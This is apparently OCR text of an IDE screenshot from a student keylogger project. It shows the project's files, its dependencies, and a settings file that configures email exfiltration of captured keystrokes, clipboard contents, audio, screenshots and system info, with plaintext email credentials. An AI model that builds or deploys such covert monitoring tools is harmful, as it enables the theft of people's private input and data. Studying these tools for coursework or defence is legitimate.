 keyloggerUniProject [C:\Users\Win10\Desktop\Moje\Studia\Semestr_3\ODIS\keyloggerUniProject] - ...\requirements.txt [pythonProject] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keyloggerUniProject requirements.txt main Git:
1: Project
Project
keyloggerUniProject [pythonProject] C:\Users\Win10\Desktop\Mo
crypto
Decryption.py
Encryption.py
KeyGenerator.py
key_logger
__init__.py
eavesdrop.py
mail.py
.gitignore
audio.wav
e_clipboard.txt
KeyLogger.py
keys_info.txt
main.py
README.MD
requirements.txt
screenshot.png
settings.py
system_info.txt
SystemInfoProvider.py
External Libraries
Scratches and Consoles
requirements.txt KeyGenerator.py Encryption.py
1 cryptography==3.4.7
2 pynput==1.7.3
3 scipy==1.6.2
4 clipboard==0.0.4
5 Pillow==8.2.0
6 sounddevice~=0.4.1
7 requests~=2.25.1
8 fjdkjkoif kejofd
main.py mail.py KeyLogger.py Decryption.py settings.py
1
2 email_address = "testapiemail0000@gmail.com" # Enter disposable email here
3 password = "apiTest123(xd)" # Enter email password here
4 to_address = "mkoziel045@gmail.com" # Enter the email address you want to send your informat
5
6 file_path = "C:\\Users\\Win10\\Desktop\\Moje\\Studia\\Semestr_3\\ODIS\\keyloggerUniProject"
7
8 time_iteration = 5 # Enter time of each iteration in seconds for key logger
9 number_of_iterations_end = 3 # Enter number of iterations of key logger
10
11 key_filename = "encryption_key.txt"
12
13 filenames = {
14 "keys": "keys_info.txt",
15 "system_info": "system_info.txt",
16 "clipboard": "e_clipboard.txt",
17 "audio": "audio.wav",
18 "screenshot": "screenshot.png"
19 }
20
R Graphics
R Packages
Run: main
'j'
'd'
'k'
'j'
'k'
'o'
'i'
'f'
Key.space
'k'
'e'
'j'
7: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Terminal Python Console 2 Event Log
IDE and Plugin Updates: The IDE is ready for update. Restart? (24 minutes ago) 8:14 CRLF UTF-8 4 spaces Git: master Python 3.7
13:54
18.04.2021